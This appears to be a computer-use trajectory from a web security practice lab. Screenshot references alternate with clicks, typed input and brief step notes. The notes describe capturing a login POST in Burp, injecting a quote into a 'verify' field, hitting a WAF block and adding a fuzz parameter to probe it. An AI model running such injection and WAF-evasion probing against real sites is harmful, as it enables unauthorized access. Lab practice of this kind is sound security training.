
type("sd")

left_click(741, 478)

left_click(741, 478)

Reset the lab to lift the IP block and return to the login page.
left_click(742, 304)

left_click(741, 303)

Submit a login with captcha answer 2 so Burp captures the POST request.
left_click(741, 478)

type("2")

left_click(918, 14)

Resend the login with a quote in verify, get 'Payload blocked by WAF', then add &fuzz=test to the body.
type("\\")
